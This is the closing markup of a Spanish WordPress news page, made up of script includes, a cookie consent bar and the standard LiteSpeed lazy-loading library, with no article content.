<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 19:56:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 19:56:27 -->